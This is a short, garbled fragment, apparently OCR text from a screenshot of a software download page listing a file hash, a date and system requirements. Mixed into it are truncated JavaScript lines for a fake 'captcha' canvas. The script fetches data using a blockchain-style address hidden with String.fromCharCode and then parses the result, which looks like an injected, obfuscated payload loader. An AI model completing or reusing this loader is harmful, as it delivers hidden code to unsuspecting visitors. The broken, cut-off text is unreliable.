
📊 File Hash: e8e4975ca86e5d9ca0ca595a9e
Last update:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB recommended